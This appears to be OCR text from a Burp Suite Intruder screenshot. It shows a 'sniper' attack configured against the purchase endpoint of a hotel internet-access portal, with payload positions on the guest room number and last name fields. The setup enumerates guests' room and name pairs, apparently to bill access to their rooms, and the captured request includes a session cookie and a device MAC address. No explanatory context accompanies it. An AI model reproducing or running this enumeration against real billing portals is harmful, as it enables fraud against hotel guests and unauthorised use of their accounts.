 burp suite professional v1.2.04 - licensed to [single user license]
Send Feedback
burp intruder repeater window help
target proxy spider scanner intruder repeater sequencer decoder comparer comms alerts
target positions payloads options
attack type sniper
POST /purchase/purchase HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
application/x-shockwave-flash, */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET CLR 1.1.4322; Tablet
PC 2.0; InfoPath.2; MS-RTC LM 8)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: secure32.ibahn.com
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=8KCHUcH17BaDGnTjasyKbw**
Content-Length: 550
MA=00-1b-77-cb-1d-2f&SC=SEAMC&local=&BD=d6ce9f04&CCTypeID=0&taskID=-1&transID=5529468&
policyID=14847ffGuestRoomNumber14847=§111§&ffGuestLastName14847=§smith§&connectCodeNu
mber1082=&roamingPartner=&username=&password=
add §
clear §
auto §
refresh
clear
2 positions
length: 1280